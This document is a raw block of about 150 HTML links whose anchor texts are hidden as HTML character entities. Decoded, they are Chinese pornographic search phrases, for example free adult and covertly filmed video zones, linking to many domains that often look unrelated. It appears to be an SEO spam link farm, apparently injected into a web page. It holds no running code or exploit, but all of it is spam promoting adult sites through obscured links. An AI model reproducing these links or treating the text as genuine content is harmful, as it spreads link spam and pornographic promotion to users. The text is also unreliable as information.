<a href="http://nwgc158.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://wy0599.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://truelove8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://bkcp1.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chengxushe.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://stsidea.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://xhfxr.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://0512fzpx.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://whwkd.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://flb8.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://miyao123.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51lgjob.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://xpxp3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://honganpe.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://grtcp.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://ydeba.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yingshibo.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://choujiang6.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://icutelady.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://eird.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://277tt.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://php668.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://kin19.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbayaoming.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://0571hd.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://ly777.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://drscf.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://czfjwphs.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://620kb.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://mouzt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://huashenghao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://nts-hp.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://sy-ca.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shttylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://isolinkhk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://jklawer.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ynhkch.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hxttop.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://51collagen.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://81jin.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://applejili.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hjychem.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://li99.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hbyypm.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sxdf168.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://20tian.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qlx668.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://447a.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
